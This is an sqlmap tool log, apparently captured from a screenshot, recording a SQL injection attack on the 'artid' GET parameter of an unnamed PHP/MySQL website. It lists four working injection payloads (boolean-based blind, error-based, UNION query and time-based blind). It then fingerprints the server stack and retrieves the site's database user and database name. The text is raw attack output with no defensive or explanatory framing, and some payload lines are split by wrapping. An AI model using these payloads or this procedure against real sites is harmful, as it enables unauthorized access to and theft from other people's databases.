 sqlmap identified the following injection points with a total of 40 HTTP(s) requests:
---
Place: GET
Parameter: artid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artid=70240 AND 4899=4899

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: artid=70240 AND (SELECT 1614 FROM(SELECT COUNT(*),CONCAT(0x7177687471,(SELECT (CASE WHE
N (1614=1614) THEN 1 ELSE 0 END)),0x716e776a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: artid=-5325 UNION ALL SELECT CONCAT(0x7177687471,0x4b62674d795347425a71,0x716e776a71),N
ULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: artid=70240 AND SLEEP(5)
---
[15:14:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[15:14:56] [INFO] fetching current user
[15:14:56] [INFO] retrieved: fyxf@localhost
current user:    'fyxf@localhost'
[15:14:56] [INFO] fetching current database
current database:    'fyxfw'